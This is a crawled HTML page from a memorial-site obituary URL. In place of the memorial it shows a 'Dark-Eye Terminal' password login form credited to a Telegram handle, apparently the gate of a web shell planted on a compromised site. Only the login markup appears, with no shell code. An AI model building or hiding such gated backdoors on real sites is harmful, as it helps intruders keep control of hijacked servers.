

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpeoplesmemorials.com/kevhana-sade-warfield-1997-2023/
body_size: 519
content:
<!DOCTYPE html>
    <html lang='en'>
    <head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <title>Log</title>
    <style>
        body { background:#000; color:#0f0; font-family:'Courier New', monospace; display:flex; flex-direction:column; justify-content:center; align-items:center; height:100vh; margin:0; }
        .login-box { border:1px solid #0f0; padding:20px; width:300px; text-align:center; margin-bottom:20px; }
        input[type='password'] { width:90%; padding:10px; margin:10px 0; background:#000; color:#0f0; border:1px solid #0f0; }
        input[type='submit'] { padding:10px 20px; background:#0f0; color:#000; border:none; cursor:pointer; }
        .footer { color:#0f0; font-size:14px; text-align:center; margin-top:10px; }
        .footer a { color:#0f0; text-decoration:none; }
        .footer a:hover { text-decoration:underline; }
    </style>
    </head>
    <body>
    <div class='login-box'>
        <h2>Dark-Eye Terminal</h2>
        <form method='post'>
            <input type='password' name='password' placeholder='Enter Password' required><br>
            <input type='submit' value='Login'>
        </form>
    </div>
    <div class='footer'>
        Power by: <a href='https://t.me/neel_info' target='_blank'>Hunter Neel</a>
    </div>
    </body></html>